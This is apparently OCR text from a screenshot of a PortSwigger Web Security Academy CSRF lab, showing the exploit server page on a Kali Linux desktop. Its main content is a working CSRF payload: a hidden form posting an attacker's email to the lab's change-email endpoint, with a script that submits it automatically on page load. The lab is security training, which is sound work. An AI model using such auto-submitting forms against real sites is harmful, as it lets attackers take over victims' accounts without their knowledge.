 10.0.2.15
Disconnected
No target
100%
05:01 PM
Cross-site request forgery
CSRF where token validati
Exploit Server: CSRF where
https://exploit-0a9a00db039a64b680d402cb013a0034.exploit-server.net
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://YOUR-LAB-ID.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="attacker@portswigger.com">
</form>
<script>
    document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log